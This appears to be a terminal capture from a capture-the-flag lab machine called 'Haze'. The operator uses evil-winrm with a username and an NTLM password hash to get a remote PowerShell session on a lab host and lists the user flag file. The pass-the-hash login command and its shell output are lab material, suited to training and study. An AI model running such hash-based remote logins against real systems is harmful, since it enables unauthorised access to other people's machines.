 ➜  Haze evil-winrm -i 10.10.11.61 -u edward.martin -H 09e0b3eeb2e7a6b0d419e9ff8f4d91af
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\edward.martin\Documents> ls ..\Desktop
Directory: C:\Users\edward.martin\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---         6/28/2025   4:01 PM             34 user.txt
*Evil-WinRM* PS C:\Users\edward.martin\Documents>